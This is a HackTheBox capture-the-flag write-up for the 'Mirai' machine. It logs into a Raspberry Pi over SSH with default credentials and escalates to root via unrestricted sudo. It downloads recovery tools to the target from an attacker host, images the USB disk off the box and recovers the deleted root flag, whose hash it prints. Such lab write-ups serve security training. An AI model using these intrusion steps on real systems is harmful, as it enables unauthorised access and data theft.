HackTheBox - Mirai
Overview
This machine begins w/ a DNS enumeration, revealing a domain name raspberrypi.local, suggestings that our target could be running raspberry pi OS. After some web enumeration, there is a pi-hole running on port 80 and Plex Media Server running on port 43400, but both are rabbit-holes. Simply SSH w/ raspberry pi OS’s default credentials pi:raspberrypi, allowing us to obtain a low-privilege/pi user.
For privilege escalation, user pi is able to run any commands as root, allowing us to privilege escalate to root w/ su. However, there are additional steps to do to obtain root.txt, root.txt is stored in removable drive /dev/sdb, upon finding that removable drive, root.txt is deleted. After analyzing the removable drive w/ strings & xxd, the contents of root.txt is stored in its memory.
| Column | Details |
|---|---|
| Box Name | Mirai |
| IP | 10.10.10.48 |
| Points | 20 |
| Difficulty | Easy |
| Creator | Arrexel |
| Release Date | 01 Sep 2017 |
Recon
TCP/5353
- Zone Transfer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
┌──(root💀kali)-[~/htb/mirai] └─# dig -x 10.10.10.48 @mirai.htb -p 5353 ; <<>> DiG 9.18.0-2-Debian <<>> -x 10.10.10.48 @mirai.htb -p 5353 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 9514 ;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0 ;; QUESTION SECTION: ;48.10.10.10.in-addr.arpa. IN PTR ;; ANSWER SECTION: 48.10.10.10.in-addr.arpa. 10 IN PTR raspberrypi.local. ;; Query time: 39 msec ;; SERVER: 10.10.10.48#5353(mirai.htb) (UDP) ;; WHEN: Fri Sep 16 03:27:56 +08 2022 ;; MSG SIZE rcvd: 73
raspberrypi.local
TCP/80 (HTTP)
- FFUF
1 2 3 4 5
┌──(root💀kali)-[~/htb/mirai] └─# ffuf -u http://raspberrypi.local/FUZZ -w /usr/share/wordlists/dirb/common.txt -fw 400,2 admin [Status: 301, Size: 0, Words: 1, Lines: 1] swfobject.js [Status: 200, Size: 61, Words: 10, Lines: 2]
adminswfobject.js
TCP/43400 (HTTP)
- FFUF
1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# ffuf -u http://10.10.10.48:32400/FUZZ -w /usr/share/wordlists/dirb/common.txt -fw 2,5 crossdomain.xml [Status: 200, Size: 347, Words: 16, Lines: 7] favicon.ico [Status: 200, Size: 5430, Words: 25, Lines: 14] identity [Status: 200, Size: 175, Words: 6, Lines: 4] manage [Status: 301, Size: 0, Words: 1, Lines: 1] web [Status: 301, Size: 0, Words: 1, Lines: 1] :: Progress: [4615/4615] :: Job [1/1] :: 1037 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
Initial Foothold
TCP/80 (HTTP) - Pi-Hole v3.1.4
- Found
pi-hole v3.1.4login page Search exploits for
pi-hole v3.1.4Exploit Title Path Pi-hole < 4.4 - Authenticated Remote Code Execution linux/webapps/48442.py Pi-hole < 4.4 - Authenticated Remote Code Execution / Privileges Escalation linux/webapps/48443.py - We must be authenticated first.
- I tried to further enumerate the web directory for files that contain credentials, failed.
1 2
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# ffuf -u http://10.10.10.48/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.txt' -fw 1,0,5
TCP/43400 (HTTP) - Plex Media Server
- Found
Plex Media Serverlogin page, version unknown Search exploits for
Plex Media ServerExploit Title Path Plex Media Server 0.9.9.2.374-aa23a69 - Multiple Vulnerabilities multiple/webapps/31983.txt - Tried some of the POC, did not work.

TCP/22 (SSH) - Default Credentials
- Earlier, we enumerated a domain name,
raspberrypi.local, is a hint that the target could be runningraspberry pi OS. - By default,
raspberry pilogin details arepi:raspberry - SSH w/
pi:raspberry1 2
┌──(root💀kali)-[~/htb/mirai] └─# sshpass -p "raspberry" ssh pi@raspberrypi.local
Privilege Escalation
Root - Via SUDO
- Check sudo access for user
pi1 2 3 4 5 6 7
pi@raspberrypi:~ $ sudo -l Matching Defaults entries for pi on localhost: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User pi may run the following commands on localhost: (ALL : ALL) ALL (ALL) NOPASSWD: ALL- Able to run all commands as root
- Privilege escalate w/
su1 2 3 4
pi@raspberrypi:~ $ sudo su root@raspberrypi:/home/pi# id;whoami uid=0(root) gid=0(root) groups=0(root) root
Where is Root.txt?
- View contents of
root.txt1 2
root@raspberrypi:~# cat root.txt I lost my original root.txt! I think I may have a backup on my USB stick...
- Enumerate
mountsin system1 2 3 4 5 6 7 8 9 10 11
root@raspberrypi:~# cat /etc/fstab # UNCONFIGURED FSTAB FOR BASE SYSTEM aufs / aufs rw 0 0 tmpfs /tmp tmpfs nosuid,nodev 0 0 /dev/sdb /media/usbstick ext4 ro,suid,dev,noexec,auto,user,async 0 0 root@raspberrypi:~# mount | grep stick /dev/sdb on /media/usbstick type ext4 (ro,nosuid,nodev,noexec,relatime,data=ordered) root@raspberrypi:~# df -h | grep stick /dev/sdb 8.7M 93K 7.9M 2% /media/usbstick
/dev/sdb usbstick-ext4
- View files in
/media/usbstick1 2 3 4 5 6 7 8 9 10 11
root@raspberrypi:/media/usbstick# ls -la total 18 drwxr-xr-x 3 root root 1024 Aug 14 2017 . drwxr-xr-x 8 root root 4096 Sep 16 12:52 .. -rw-r--r-- 1 root root 129 Aug 14 2017 damnit.txt drwx------ 2 root root 12288 Aug 14 2017 lost+found root@raspberrypi:/media/usbstick# cat damnit.txt Damnit! Sorry man I accidentally deleted your files off the USB stick. Do you know if there is any way to get them back? -James
Recovering Root.txt
- View
/dev/sdbw/xxda hexeditor1
root@raspberrypi:/media# xxd "/dev/sdb" | grep -v "0000 0000 0000 0000 0000 0000 0000 0000"
- Found contents
root.txt1 2
root@raspberrypi:/media# xxd "/dev/sdb" | grep -P "[a-z0-9]{16}" | grep -P "[a-z0-9]{16}" | awk '{print $NF}' | sed -z 's/\n//g' 3d3e483143ff12ec505d026fa13e020 - View
/dev/sdbw/strings1 2
root@raspberrypi:/media# strings "/dev/sdb" | grep -P "[a-z0-9]{32}" 3d3e483143ff12ec505d026fa13e020b

Recovering Root.txt w/ testdisk - Failed
- Recover the deleted file w/
testdisktestdisk- is a free and open-source data recovery utility that helps users recover lost partitions or repair corrupted filesystems.
- Install
testdiskonmirai.htb- Download
testdisk - Transfer to
mirai.htb1
root@raspberrypi:/tmp/testdisk# wget 10.10.14.14:9090/testdisk-7.2-WIP.linux26.tar.bz2
- Unzip
1
root@raspberrypi:/tmp/testdisk# tar -xf testdisk-7.2-WIP.linux26.tar.bz2
- Copy
testdisk_staticinto/usr/local/sbin1
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# cp testdisk_static /usr/local/sbin/testdisk
- Make
testdiskexecutable1
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# chmod +x /usr/local/sbin/testdisk
- Download
- Attempt to recover the deleted file w/
testdisk- Execute
testdisk,1 2 3 4
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# sudo testdisk # Use arrow keys to navigate # Enter to select
- Create a new log file
- Select
/dev/sdb - Select
None - Select
ext4,LIST - Copy
root.txt1
# Navigate to root 'c' to copy
- Move to
/tmpto paste w/SHIFT+C
- View
root.txt- empty1 2 3
root@raspberrypi:/tmp# cat root.txt root@raspberrypi:/tmp# wc -c root.txt 0 root.txt
- Execute

Recovering Root.txt w/ photorec - Failed
- Recover the deleted file w/
photorecphotorec- is a free and open-source utility software for data recovery with text-based user interface using data carving techniques, designed to recover lost files from various digital camera memory, hard disk and CD-ROM.
- Install
photoreconmirai.htb- Download
testdisk - Transfer to
mirai.htb1
root@raspberrypi:/tmp/testdisk# wget 10.10.14.14:9090/testdisk-7.2-WIP.linux26.tar.bz2
- Unzip
1
root@raspberrypi:/tmp/testdisk# tar -xf testdisk-7.2-WIP.linux26.tar.bz2
- Copy
photorec_staticinto/usr/local/sbin1
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# cp photorec_static /usr/local/sbin/photorec
- Make
testdiskexecutable1
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# chmod +x /usr/local/sbin/photorec
- Download
- Attempt to recover the deleted file w/
photorec- Execute
photorec1 2 3 4
root@raspberrypi:/tmp/testdisk/testdisk-7.2-WIP# sudo photorec # Use arrow keys to navigate # Enter to select
- Select
/dev/sdb - Select
UNKNOWN - WHOLE DISK - Select
ext2/ext3 - Select directory to save the recovered file, browse to
/tmp1
# SHIFT + C to select directory
- View files in
recup_dir.1, failed1 2 3 4 5 6 7 8 9 10 11 12
root@raspberrypi:/tmp/recup_dir.1# ls -la total 8 drwxr-xr-x 2 root root 80 Sep 16 15:45 . drwxrwxrwt 15 root root 400 Sep 16 15:45 .. -rw-r--r-- 1 root root 129 Sep 16 15:45 f0016470.txt -rw-r--r-- 1 root root 3175 Sep 16 15:45 report.xml root@raspberrypi:/tmp/recup_dir.1# cat f0016470.txt Damnit! Sorry man I accidentally deleted your files off the USB stick. Do you know if there is any way to get them back? -James root@raspberrypi:/tmp/recup_dir.1#
- Execute
Recovering Root.txt w/ extundelete
- Recover the deleted file w/
extundeleteextundelete- is a utility that can recover deleted files from an ext3 or ext4 partition.
- Tried to install
extundeleteonmirai.htb, failed - Install
extundeleteonkali- Download
extundelete1 2
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete] └─# wget https://onboardcloud.dl.sourceforge.net/project/extundelete/extundelete/0.2.4/extundelete-0.2.4.tar.bz2
- Unzip
1 2
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete] └─# tar -xf extundelete-0.2.4.tar.bz2
- Install prerequisite library
1 2
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# sudo apt-get install e2fslibs-dev
- Compile
extundelete1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# chmod +x configure ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# ./configure Configuring extundelete 0.2.4 Writing generated files to disk ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# make make -s all-recursive Making all in src insertionops.cc: In function ‘std::ostream& operator<<(std::ostream&, const ext2_inode&)’: insertionops.cc:36:36: error: ‘const struct ext2_inode’ has no member named ‘i_dir_acl’; did you mean ‘i_file_acl’? 36 | os << "Directory ACL: " << inode.i_dir_acl << std::endl; | ^~~~~~~~~ | i_file_acl make[2]: *** [Makefile:437: extundelete-insertionops.o] Error 1 make[1]: *** [Makefile:268: all-recursive] Error 1 - Fix Errors - Followed this guide
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# wget https://sourceforge.net/p/extundelete/tickets/5/attachment/extundelete-0.2.4-e2fsprogs.patch.txt ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# patch -p1<extundelete-0.2.4-e2fsprogs.patch.txt patching file src/insertionops.cc
- Compile again
1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# ./configure Configuring extundelete 0.2.4 Writing generated files to disk ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/exploit/extundelete/extundelete-0.2.4] └─# make & make install [1] 518198 make -s all-recursive Making install in src Making all in src /usr/bin/install -c extundelete '/usr/local/bin'
- Download
- Transfer
/dev/sdbtokali- Create archive of
dev/sdb1 2 3 4 5 6 7
root@raspberrypi:/tmp# sudo dcfldd if=/dev/sdb | gzip -1 - | dcfldd of=usbstick.gz 256 blocks (8Mb) written. 320+0 records in 320+0 records out 0+3 records in 1+1 records out
- Transfer & Extract on
kali1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# wget mirai.htb:9090/usbstick.gz ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# gzip -d usbstick.gz ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# file usbstick usbstick: Linux rev 1.0 ext4 filesystem data, UUID=635bcd7f-1d95-4229-bf13-3e722026db3c (extents) (huge files)
- Create archive of
- Attempt to recover the deleted file w/
extundelete- Attempt to restore everything on the filesystem
1 2 3 4 5 6 7 8 9

┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# extundelete --restore-all usbstick NOTICE: Extended attributes are not restored. Loading filesystem metadata ... 2 groups loaded. Loading journal descriptors ... 23 descriptors loaded. Searching for recoverable inodes in directory / ... 1 recoverable inodes found. Looking through the directory structure for deleted files ... 0 recoverable inodes still lost.
- View recovered files
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot] └─# cd RECOVERED_FILES/ ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot/RECOVERED_FILES] └─# ls root.txt ┌──(root💀kali)-[~/htb/mirai/10.10.10.48/loot/RECOVERED_FILES] └─# cat root.txt 3d3e483143ff12ec505d026fa13e020b
- Attempt to restore everything on the filesystem